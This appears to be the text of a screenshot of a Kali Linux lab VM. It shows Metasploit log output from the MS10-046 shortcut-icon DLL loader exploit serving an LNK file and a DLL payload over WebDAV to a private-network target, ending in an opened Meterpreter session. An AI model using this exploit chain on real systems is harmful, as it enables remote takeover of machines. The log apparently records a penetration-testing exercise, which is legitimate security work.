 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~
09:50 AM
root@kali: ~
File Actions Edit View Help
Trash
File System
Home
msf6 exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > [*] Server started.
[*] 192.168.56.101   ms10_046_shortcut_icon_dllloader - Sending UNC redirect
[*] 192.168.56.101   ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /RWVTJsL
[*] 192.168.56.101   ms10_046_shortcut_icon_dllloader - Sending 301 for /RWVTJsL ...
[*] 192.168.56.101   ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /RWVTJsL/
[*] 192.168.56.101   ms10_046_shortcut_icon_dllloader - Sending directory multistatus for /RWVTJsL/ ...
[*] 192.168.56.101   ms10_046_shortcut_icon_dllloader - Responding to WebDAV OPTIONS request
[*] 192.168.56.101   ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /RWVTJsL
[*] 192.168.56.101   ms10_046_shortcut_icon_dllloader - Sending 301 for /RWVTJsL ...
[*] 192.168.56.101   ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /RWVTJsL/
[*] 192.168.56.101   ms10_046_shortcut_icon_dllloader - Sending directory multistatus for /RWVTJsL/ ...
[*] 192.168.56.101   ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /RWVTJsL
[*] 192.168.56.101   ms10_046_shortcut_icon_dllloader - Sending 301 for /RWVTJsL ...
[*] 192.168.56.101   ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /RWVTJsL/
[*] 192.168.56.101   ms10_046_shortcut_icon_dllloader - Sending directory multistatus for /RWVTJsL/ ...
[*] 192.168.56.101   ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /RWVTJsL
[*] 192.168.56.101   ms10_046_shortcut_icon_dllloader - Sending 301 for /RWVTJsL ...
[*] 192.168.56.101   ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /RWVTJsL/
[*] 192.168.56.101   ms10_046_shortcut_icon_dllloader - Sending directory multistatus for /RWVTJsL/ ...
[*] 192.168.56.101   ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /RWVTJsL/desk
top.ini
[*] 192.168.56.101   ms10_046_shortcut_icon_dllloader - Sending 404 for /RWVTJsL/desktop.ini ...
[*] 192.168.56.101   ms10_046_shortcut_icon_dllloader - Sending LNK file
[*] 192.168.56.101   ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /RWVTJsL/HmAY
tgiAZdz.dll.manifest
[*] 192.168.56.101   ms10_046_shortcut_icon_dllloader - Sending 404 for /RWVTJsL/HmAYtgiAZdz.dll.manifest
...
[*] 192.168.56.101   ms10_046_shortcut_icon_dllloader - Sending DLL payload
[*] 192.168.56.101   ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /RWVTJsL/HmAY
tgiAZdz.dll.123.Manifest
[*] 192.168.56.101   ms10_046_shortcut_icon_dllloader - Sending 404 for /RWVTJsL/HmAYtgiAZdz.dll.123.Manif
est ...
[*] Sending stage (175174 bytes) to 192.168.56.101
[*] Meterpreter session 1 opened (192.168.56.102:4444 → 192.168.56.101:1058) at 2021-03-23 09:47:02 -0500
KALI
BY OFFENSIVE SECURITY